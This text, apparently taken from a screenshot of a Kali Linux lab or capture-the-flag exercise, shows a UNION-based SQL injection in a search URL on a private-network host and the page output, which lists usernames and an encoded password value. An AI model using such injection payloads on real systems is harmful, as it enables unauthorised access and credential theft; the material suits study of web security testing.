 192.168.86.130/kzMb5nVYJw/420search.php?usrtosearch=-1" union select 1, user, pass from users-- -
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EMP ID :1
EMP NAME : ramses
EMP POSITION : YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE
--------------------------------
EMP ID :1
EMP NAME : isis
EMP POSITION : --not allowed--
--------------------------------
Fetched data successfully